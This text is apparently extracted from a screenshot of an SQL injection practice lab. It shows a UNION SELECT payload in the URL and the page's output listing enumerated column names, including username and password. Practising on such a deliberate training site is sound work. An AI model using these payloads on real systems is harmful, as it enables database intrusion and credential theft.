 leettime.net/sqlninja.com/tasks/basic_ch1.php?id=-1' union select 1,CONCAT(COLUMN_NAME),3 FROM infor
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Username is : id
Username is : username
Username is : password
Username is : user_type
Username is : sec_code